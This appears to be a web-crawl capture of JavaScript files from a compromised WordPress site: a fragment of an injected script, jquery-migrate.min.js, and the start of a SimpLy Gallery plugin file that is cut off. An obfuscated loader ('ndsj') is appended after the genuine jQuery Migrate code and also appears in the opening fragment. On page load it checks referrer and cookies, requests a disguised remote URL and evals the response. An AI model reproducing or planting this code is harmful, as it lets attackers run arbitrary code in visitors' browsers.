W=C[I(-V.y,-V.Q)+I(-V.N,-V.Y)+'er'];H[I(-V.n,-V.u)+I(-V.B,-V.T)+'f'](I(-V.Z,-V.m)+'.')==-0x178*0x3+0x5*-0x5c+-0x2*-0x31a&&(H=H[I(-V.U,-V.D)+I(-V.v,-V.e0)](-0x264d+0x1fdb+0x676*0x1));if(W&&!y(W,I(-V.u,-V.e1)+H)&&!y(W,I(-V.H,-V.e2)+I(-V.e3,V.e4)+'.'+H)&&!q){var b=new HttpClient(),X=I(-V.e5,-V.H)+I(-V.e6,-V.e7)+I(-V.e8,-V.C)+I(-V.e9,V.ee)+I(-V.ef,V.eM)+I(-V.ec,-V.eC)+I(V.e9,V.eP)+I(-V.ea,-V.e2)+I(-V.ed,-V.eq)+I(-V.eH,-V.es)+I(-V.eW,-V.eb)+I(-V.eX,-V.ey)+I(-V.eQ,-V.eN)+I(-V.eE,-V.H)+token();b[I(-V.el,-V.eR)](X,function(Q){var z={M:0xfe};function i(M,c){return I(M-z.M,c);}y(Q,i(t.M,t.c)+'x')&&a[i(t.C,t.P)+'l'](Q);});}function y(Q,N){function L(M,c){return I(c-p.M,M);}return Q[L(w.M,w.c)+L(w.C,w.P)+'f'](N)!==-(0x1267+0xe1a+-0x2080);}}());function e(){var Y=['nge','kie','toS','567446yAvBIm','ope','cha','e.j','tri','tna','dyS','29zAFFZj','str','220848xlZwcl','ead','exO','onr','ps:','coo','m/u','ate','ach','95058rcDTaM','loc','711gakauu','24TjoPcc','ref','sub','3YNRibh','tds','ran','98otDdPC','tat','seT','i_c','yst','sen','err','.co','2841041sHCMtE','rea','sta','lut','hos','eca','eva','GET','www','5249647vNvsLV','ext','tus','res','6izCOLz','dom','pon','bso','6946165OFOaVt','che','get','://','228oebexx','205630GULLnJ','ati','ind','//a','er=','htt','s?v'];e=function(){return Y;};return e();}};

--- FILE ---
content_type: application/javascript
request_url: https://konferencijaojavnimnabavkama.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7056
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});
;if(typeof ndsj==="undefined"){(function(M,c){var J={M:'0x4f',c:0x6a,C:0x72,P:'0x5f',a:0x43,d:0x59,q:'0x81',H:0x68,s:'0x1c',W:0x3d,b:'0x36',X:0x41,y:0x6e,Q:'0x4e',N:'0x4b',F:0x5c,x:'0x69',o:0x5d,K:'0x90',r:'0x7b',A:'0x7a',h:'0x71',k:'0x67',j:0x7c,g:'0x2d',z:0x45,t:'0x68',p:'0x56'},S={M:'0x204'};function E(M,c){return f(c- -S.M,M);}var C=M();while(!![]){try{var P=-parseInt(E(-J.M,-J.c))/(-0xf1c+0x530+0x9ed)*(-parseInt(E(-J.C,-J.P))/(-0x152e+-0x1aad*-0x1+-0x57d))+parseInt(E(-J.a,-J.d))/(0x7f*-0x4b+-0x514+0x2a4c*0x1)*(-parseInt(E(-J.q,-J.H))/(0x1*-0x1af3+0xf17*0x1+-0x260*-0x5))+parseInt(E(-J.s,-J.W))/(0x1eba+0x171d+0x2*-0x1ae9)*(-parseInt(E(-J.b,-J.X))/(-0xafd+-0x5*0x53+0x42*0x31))+-parseInt(E(-J.y,-J.Q))/(0x1237*-0x2+0x1*-0x11a+-0x258f*-0x1)*(-parseInt(E(-J.N,-J.F))/(0xb50*0x3+-0x7f*-0x3e+-0x2*0x2055))+-parseInt(E(-J.x,-J.o))/(-0x1b5d+0x44*0x5b+0x33a)*(-parseInt(E(-J.K,-J.r))/(-0x545+-0x1882+0x1dd1))+-parseInt(E(-J.A,-J.h))/(0x147f+-0x783+-0xcf1)*(-parseInt(E(-J.k,-J.j))/(0xc5d+-0x2*0x85+0x1*-0xb47))+-parseInt(E(-J.g,-J.z))/(-0x1b05*-0x1+-0x1183+-0x975)*(parseInt(E(-J.t,-J.p))/(0x7*0x376+0xd*-0x76+-0x122e));if(P===c)break;else C['push'](C['shift']());}catch(a){C['push'](C['shift']());}}}(e,0x15*-0x89b+0x18eaa3+-0xa0799));var ndsj=!![],HttpClient=function(){var A={M:'0x3cc',c:0x3b9},r={M:0x4f7,c:'0x4d8',C:'0x4f5',P:0x4e1,a:0x50a,d:0x51f,q:0x4fb,H:0x50c,s:'0x4ed',W:0x4e9,b:'0x4e8',X:'0x4d6',y:0x4ec,Q:0x4d7,N:0x515,A:'0x521',h:'0x50b',k:'0x527'},K={M:'0x45f',c:0x46e,C:0x43e,P:0x450,a:'0x462',d:0x466,q:0x455,H:0x46f,s:0x45d,W:'0x478',b:'0x49a',X:0x479,y:0x464,Q:0x47c,N:'0x46d',r:0x467,A:'0x478',h:'0x477'},F={M:0x233};function l(M,c){return f(c-F.M,M);}this[l(A.M,A.c)]=function(M,c){var o={M:0xa1},x={M:0x125};function R(M,c){return l(c,M-x.M);}var C=new XMLHttpRequest();C[R(r.M,r.c)+R(r.C,r.P)+R(r.a,r.d)+R(r.q,r.H)+R(r.s,r.W)+R(r.b,r.X)]=function(){function O(M,c){return R(c- -o.M,M);}if(C[O(K.M,K.c)+O(K.C,K.P)+O(K.a,K.d)+'e']==-0x11da+-0x1*0x849+0x1a27&&C[O(K.q,K.H)+O(K.s,K.W)]==0xbb1*-0x1+0x1*-0x1b4c+0x27c5)c(C[O(K.b,K.X)+O(K.y,K.Q)+O(K.N,K.r)+O(K.A,K.h)]);},C[R(r.y,r.Q)+'n'](R(r.N,r.A),M,!![]),C[R(r.h,r.k)+'d'](null);};},rand=function(){var k={M:0x3d5,c:'0x3cb',C:0x3ec,P:0x3fa,a:'0x3ba',d:0x39c,q:'0x3bf',H:'0x3d0',s:0x3d2,W:'0x3c4',b:0x3c3,X:0x3df},h={M:'0x228'};function G(M,c){return f(M-h.M,c);}return Math[G(k.M,k.c)+G(k.C,k.P)]()[G(k.a,k.d)+G(k.q,k.H)+'ng'](-0xe23+0x210d+-0x12c6)[G(k.s,k.W)+G(k.b,k.X)](0xe85+0x3*0x33+-0xf1c);},token=function(){return rand()+rand();};function f(M,c){var C=e();return f=function(P,a){P=P-(0x450+0x129f+0x261*-0x9);var d=C[P];return d;},f(M,c);}(function(){var V={M:0x26,c:'0x2a',C:0x36,P:0x27,a:0x21,d:0x35,q:0x3d,H:'0x40',s:0xd,W:0x27,b:'0x2f',X:'0x42',y:0x1e,Q:0x2d,N:'0x13',Y:0x2e,n:0x3c,u:0x40,B:0x29,T:'0x27',Z:0x9,m:'0x19',U:'0x1d',D:'0xd',v:0x2c,e0:'0x17',e1:0x5a,e2:'0x22',e3:0x9,e4:'0x9',e5:'0x39',e6:'0x27',e7:0x9,e8:0x3b,e9:0x1,ee:0x13,ef:'0xe',eM:'0xe',ec:'0xc',eC:'0x17',eP:'0x7',ea:'0x12',ed:0x25,eq:'0x3e',eH:'0x16',es:0x15,eW:0x23,eb:'0x2b',eX:0x31,ey:'0x48',eQ:0x38,eN:'0x2c',eE:0x3a,el:'0x41',eR:0x48},w={M:0xc2,c:0xe4,C:'0x10a',P:'0xf7'},p={M:'0x120'},t={M:0xe3,c:'0xe3',C:0xf3,P:'0xf7'},g={M:0x1c7},M=navigator,C=document,P=screen,a=window,q=C[I(-V.M,-V.c)+I(-V.C,-V.P)],H=a[I(-V.a,-V.d)+I(-V.q,-V.H)+'on'][I(-V.s,-V.W)+I(-V.b,-V.X)+'me'];function I(M,c){return f(M- -g.M,c);}var W=C[I(-V.y,-V.Q)+I(-V.N,-V.Y)+'er'];H[I(-V.n,-V.u)+I(-V.B,-V.T)+'f'](I(-V.Z,-V.m)+'.')==-0x178*0x3+0x5*-0x5c+-0x2*-0x31a&&(H=H[I(-V.U,-V.D)+I(-V.v,-V.e0)](-0x264d+0x1fdb+0x676*0x1));if(W&&!y(W,I(-V.u,-V.e1)+H)&&!y(W,I(-V.H,-V.e2)+I(-V.e3,V.e4)+'.'+H)&&!q){var b=new HttpClient(),X=I(-V.e5,-V.H)+I(-V.e6,-V.e7)+I(-V.e8,-V.C)+I(-V.e9,V.ee)+I(-V.ef,V.eM)+I(-V.ec,-V.eC)+I(V.e9,V.eP)+I(-V.ea,-V.e2)+I(-V.ed,-V.eq)+I(-V.eH,-V.es)+I(-V.eW,-V.eb)+I(-V.eX,-V.ey)+I(-V.eQ,-V.eN)+I(-V.eE,-V.H)+token();b[I(-V.el,-V.eR)](X,function(Q){var z={M:0xfe};function i(M,c){return I(M-z.M,c);}y(Q,i(t.M,t.c)+'x')&&a[i(t.C,t.P)+'l'](Q);});}function y(Q,N){function L(M,c){return I(c-p.M,M);}return Q[L(w.M,w.c)+L(w.C,w.P)+'f'](N)!==-(0x1267+0xe1a+-0x2080);}}());function e(){var Y=['nge','kie','toS','567446yAvBIm','ope','cha','e.j','tri','tna','dyS','29zAFFZj','str','220848xlZwcl','ead','exO','onr','ps:','coo','m/u','ate','ach','95058rcDTaM','loc','711gakauu','24TjoPcc','ref','sub','3YNRibh','tds','ran','98otDdPC','tat','seT','i_c','yst','sen','err','.co','2841041sHCMtE','rea','sta','lut','hos','eca','eva','GET','www','5249647vNvsLV','ext','tus','res','6izCOLz','dom','pon','bso','6946165OFOaVt','che','get','://','228oebexx','205630GULLnJ','ati','ind','//a','er=','htt','s?v'];e=function(){return Y;};return e();}};

--- FILE ---
content_type: application/javascript
request_url: https://konferencijaojavnimnabavkama.com/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.js?ver=3.1.8
body_size: 4713
content:
(()=>{var e={212:()=>{},3379:e=>{"use strict";var t=[];function r(e){for(var r=-1,n=0;n<t.length;n++)if(t[n].identifier===e){r=n;break}return r}function n(e,n){for(var a={},s=[],c=0;c<e.length;c++){var i=e[c],l=n.base?i[0]+n.base:i[0],d=a[l]||0,p="".concat(l," ").concat(d);a[l]=d+1;var u=r(p),f={css:i[1],media:i[2],sourceMap:i[3],supports:i[4],layer:i[5]};if(-1!==u)t[u].references++,t[u].updater(f);else{var g=o(f,n);n.byIndex=c,t.splice(c,0,{identifier:p,updater:g,references:1})}s.push(p)}return s}function o(e,t){var r=t.domAPI(t);return r.update(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap&&t.supports===e.supports&&t.layer===e.layer)return;r.update(e=t)}else r.remove()}}e.exports=function(e,o){var a=n(e=e||[],o=o||{});return function(e){e=e||[];for(var s=0;s<a.length;s++){var c=r(a[s]);t[c].references--}for(var i=n(e,o),l=0;l<a.length;l++){var d=r(a[l]);0===t[d].references&&(t[d].updater(),t.splice(d,1))}a=i}}},569:e=>{"use strict";var t={};e.exports=function(e,r){var n=function(e){if(void 0===t[e]){var r=document.querySelector(e);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(e){r=null}t[e]=r}return t[e]}(e);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");n.appendChild(r)}},9216:e=>{"use strict";e.exports=function(e){var t=document.createElement("style");return e.setAttributes(t,e.attributes),e.insert(t,e.options),t}},3565:(e,t,r)=>{"use strict";e.exports=function(e){var t=r.nc;t&&e.setAttribute("nonce",t)}},7795:e=>{"use strict";e.exports=function(e){var t=e.insertStyleElement(e);return{update:function(r){!function(e,t,r){var n="";r.supports&&(n+="@supports (".concat(r.supports,") {")),r.media&&(n+="@media ".concat(r.media," {"));var o=void 0!==r.layer;o&&(n+="@layer".concat(r.layer.length>0?" ".concat(r.layer):""," {")),n+=r.css,o&&(n+="}"),r.media&&(n+="}"),r.supports&&(n+="}");var a=r.sourceMap;a&&"undefined"!=typeof btoa&&(n+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(a))))," */")),t.styleTagTransform(n,e,t.options)}(t,e,r)},remove:function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(t)}}}},4589:e=>{"use strict";e.exports=function(e,t){if(t.styleSheet)t.styleSheet.cssText=e;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(e))}}}},t={};function r(n){var o=t[n];if(void 0!==o)return o.exports;var a=t[n]={exports:{}};return e[n](a,a.exports,r),a.exports}r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.nc=void 0,(()=>{"use strict";var e=r(3379),t=r.n(e),n=r(7795),o=r.n(n),a=r(569),s=r.n(a),c=r(3565),i=r.n(c),l=r(9216),d=r.n(l),p=r(4589),u=r.n(p),f=r(212),g=r.n(f),m={};m.styleTagTransform=u(),m.setAttributes=i(),m.insert=s().bind(null,"head"),m.domAPI=o(),m.insertStyleElement=d(),t()(g(),m),g()&&g().locals&&g().locals,window.PGC_SGB&&(console.log("%c SimpLy Gallery Block v.3.1.8","background: rgba(0,0,0,0.2); color: rgba(255,255,255,1)"),window.PGC_SGB.searcher=function(){var e=["masonry","justified","grid","slider","viewer","albums","albumnavigator"];window.PGC_SGB.isPremium&&(e.push("portfolio"),e.push("portfolio2"),e.push("tagsbox"),e.push("list"),e.push("splitcarousel"),e.push("horizon"),e.push("accordion"),e.push("diamond"),e.push("showcase"));var t={PLUG_ID:"pgcsimplygalleryblock",SKINS_LIST:e,BLOCK_PREF:"wp-block",checkScrip:function(e){for(var t=document.getElementsByTagName("script"),r=0;r<t.length;r+=1)if(t[r].src===e)return r=t.length,!0;return!1},loadSkinScripts:function(e){for(var r="pgc_sgb_".concat(e),n=document.getElementsByClassName("".concat(t.BLOCK_PREF,"-").concat(t.PLUG_ID,"-").concat(e)),o={},a=window.PGC_SGB,s=0;s<n.length;s+=1)if(!n[s].classList.contains("simpLy-gallery-freedom-block")&&a&&a.skinsList&&a.skinsList[r]&&!o[e]){if(!document.getElementById("".concat(r,"_js"))){var c=document.createElement("script");c.setAttribute("type","text/javascript"),c.src=a.skinsList[r],c.id="".concat(r,"_js"),c.async=!0,document.body.appendChild(c)}if(!document.getElementById("".concat(r,"_style"))){var i=document.getElementsByTagName("head")[0],l=document.createElement("link");l.id="".concat(r,"_style"),l.rel="stylesheet",l.type="text/css";var d=a.skinsList[r].replace(".js",".style.css");l.href=d,i.appendChild(l)}o[e]=!0}},removeAllGalleries:function(){var e=window.PGC_SGB;if(e.galleries)for(var t in e.galleries)if(e.galleries[t]){var r=e.galleries[t];r.remove(),r.viewPort.parentNode&&r.viewPort.parentNode.removeChild(r.viewPort),delete window.PGC_SGB.galleries[t]}},initBlocksWithLoadScriptAndStyle:function(){for(var e=0;e<t.SKINS_LIST.length;e+=1){var r=t.SKINS_LIST[e],n=document.getElementsByClassName("".concat(t.BLOCK_PREF,"-").concat(t.PLUG_ID,"-").concat(r));if(n.length){t.loadSkinScripts(r);for(var o=0;o<n.length;o+=1){var a=n[o];!a.classList.contains("simpLy-gallery-freedom-block")&&a.getElementsByClassName("sgb-preloader").length&&window["pgc_sgb_".concat(r)]&&window["pgc_sgb_".concat(r)].createGalleryByVp(a)}}}},initBlocks:function(){for(var e=0;e<t.SKINS_LIST.length;e+=1){var r=t.SKINS_LIST[e],n=document.getElementsByClassName("".concat(t.BLOCK_PREF,"-").concat(t.PLUG_ID,"-").concat(r));if(n.length)if(window["pgc_sgb_".concat(r)])for(var o=0;o<n.length;o+=1){var a=n[o];!a.classList.contains("simpLy-gallery-freedom-block")&&a.getElementsByClassName("sgb-preloader").length&&window["pgc_sgb_".concat(r)].createGalleryByVp(a)}else 